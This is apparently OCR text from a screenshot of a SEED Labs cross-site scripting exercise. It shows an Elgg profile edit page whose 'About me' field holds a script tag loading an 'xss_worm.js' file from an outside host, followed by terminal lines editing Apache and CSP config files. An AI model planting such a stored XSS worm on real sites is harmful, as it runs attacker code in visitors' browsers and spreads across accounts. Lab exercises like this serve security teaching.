 Activities Firefox Web Browser Apr 9 08:42
My A Lab A Lab 7 Web Edi example
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" src="http://www.example60.com/xss_worm.js">
</script>
Public
anythink1208@seed-1004326VM: ~/Lab/Labsetup/i...
a... a... an... an... an... an...
Dockerfile apache_csp.conf apache_elgg.conf csp/ elgg/
(base) anythink1208@seed-1004326VM:~/Lab/Labsetup/image_www$ v
im apache_elgg.conf
(base) anythink1208@seed-1004326VM:~/Lab/Labsetup/image_www$ v
im apache_csp.conf
(base) anythink1208@seed-1004326VM:~/Lab/Labsetup/image_www$ v
im apache_csp.conf
(base) anythink1208@seed-1004326VM:~/Lab/Labsetup/image_www$ v
im apache_csp.conf
(base) anythink1208@seed-1004326VM:~/Lab/Labsetup/image_w(base
(base) anythink1208@seed-1004326VM:~/Lab/Labsetup/image_www$